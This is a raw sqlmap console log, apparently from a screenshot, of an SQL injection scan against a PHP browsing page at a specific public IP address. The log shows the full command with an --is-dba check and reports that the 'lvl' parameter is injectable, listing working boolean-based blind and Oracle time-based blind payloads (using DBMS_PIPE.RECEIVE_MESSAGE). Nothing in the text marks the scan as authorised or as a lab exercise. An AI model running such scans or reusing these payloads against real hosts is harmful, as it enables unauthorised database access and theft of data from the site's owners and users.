 sqlmap.py -u "http://202.112.134.140:8080//browse/cls_browsing_t
ree.php?s_doctype=99&cls=B&lvl=1" --dbms=oracle --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:01:35
[11:01:35] [INFO] testing connection to the target URL
[11:01:35] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: lvl
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: s_doctype=99&cls=B&lvl=1) AND 7290=7290 AND (6579=6579
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: s_doctype=99&cls=B&lvl=1) AND 3554=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83
)||CHR(89)||CHR(72)||CHR(120),5) AND (9636=9636